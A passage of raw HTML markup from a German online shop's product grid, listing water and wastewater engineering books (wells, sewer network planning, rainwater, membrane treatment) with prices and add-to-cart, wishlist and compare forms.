       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14860","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14852"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/bohrbrunnen-10"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14852">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783835674509.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bohrbrunnen"/></span>
</span>
<style>.product-image-container-14852 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14852 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14852 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/bohrbrunnen-10">
                                Bohrbrunnen                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14852" data-price-box="product-id-14852">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14852"                data-price-amount="178.99998"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74509"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/14852/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14852">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNDg1Mi8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14852,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14852","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14718"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasserversorgung/kanalnetzplanung-und-uberflutungsvorsorge"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14718">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/c/o/cover_kanalnetzplanung_2021_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Kanalnetzplanung&#x20;und&#x20;&#xDC;berflutungsvorsorge"/></span>
</span>
<style>.product-image-container-14718 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14718 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14718 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasserversorgung/kanalnetzplanung-und-uberflutungsvorsorge">
                                Kanalnetzplanung und Überflutungsvorsorge                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14718" data-price-box="product-id-14718">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14718"                data-price-amount="79.000027"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74561"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/14718/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14718">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xNDcxOC8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14718,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14718","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13955"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/catalog/product/view/id/13955/s/herausforderung-regenwasser/category/227/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13955">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783835674035.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Herausforderung&#x20;Regenwasser&#x20;2019-2020"/></span>
</span>
<style>.product-image-container-13955 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13955 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13955 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/catalog/product/view/id/13955/s/herausforderung-regenwasser/category/227/">
                                Herausforderung Regenwasser 2019-2020                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13955" data-price-box="product-id-13955">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13955"                data-price-amount="35.000022"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74035"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/13955/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13955">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xMzk1NS8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13955,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13955","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12883"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasserversorgung/regenerierung-und-sanierung-von-brunnen"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12883">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783835673885_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Regenerierung&#x20;und&#x20;Sanierung&#x20;von&#x20;Brunnen"/></span>
</span>
<style>.product-image-container-12883 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12883 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12883 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasserversorgung/regenerierung-und-sanierung-von-brunnen">
                                Regenerierung und Sanierung von Brunnen                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12883" data-price-box="product-id-12883">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12883"                data-price-amount="97.99991"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">98,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="73892"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/12883/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12883">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xMjg4My8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12883,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12883","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13947"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/ebooks/bestseller-ebooks/kanalnetzplanung-und-uberflutungsvorsorge"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13947">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783835673847_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Kanalnetzplanung&#x20;und&#x20;&#xDC;berflutungsvorsorge"/></span>
</span>
<style>.product-image-container-13947 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13947 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13947 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/bestseller-ebooks/kanalnetzplanung-und-uberflutungsvorsorge">
                                Kanalnetzplanung und Überflutungsvorsorge                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13947" data-price-box="product-id-13947">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13947"                data-price-amount="68.999914"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="73847"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/13947/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13947">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xMzk0Ny8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13947,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13947","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13925"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/netzmeister"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13925">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783802728877_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Netzmeister"/></span>
</span>
<style>.product-image-container-13925 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13925 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13925 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/netzmeister">
                                Netzmeister                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13925" data-price-box="product-id-13925">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13925"                data-price-amount="98.000017"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">98,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="28884"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/13925/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13925">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xMzkyNS8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13925,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13925","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13914"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasserversorgung/loschwasserbereitstellung-von-wasserversorgungsunternehmen-an-kunden"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13914">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783835674202_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="L&#xF6;schwasserbereitstellung&#x20;von&#x20;Wasserversorgungsunternehmen&#x20;an&#x20;Kunden"/></span>
</span>
<style>.product-image-container-13914 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13914 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13914 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasserversorgung/loschwasserbereitstellung-von-wasserversorgungsunternehmen-an-kunden">
                                Löschwasserbereitstellung von Wasserversorgungsunternehmen an Kunden                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13914" data-price-box="product-id-13914">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13914"                data-price-amount="39.000003"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74219"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/13914/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13914">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xMzkxNC8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13914,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13914","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13916"
                     data-container="product-grid">
                                                            <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/membrantechnik-zur-wasseraufbereitung-und-abwasserreinigung"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13916">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/9/7/9783835674332_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Membrantechnik&#x20;zur&#x20;Wasseraufbereitung&#x20;und&#x20;Abwasserreinigung"/></span>
</span>
<style>.product-image-container-13916 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13916 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13916 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/membrantechnik-zur-wasseraufbereitung-und-abwasserreinigung">
                                Membrantechnik zur Wasseraufbereitung und Abwasserreinigung                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13916" data-price-box="product-id-13916">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13916"                data-price-amount="35.000022"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="74332"
                                              action="https://www.vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/product/13916/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13916">
                                            <input type="hidden"
                                                   name="uenc"
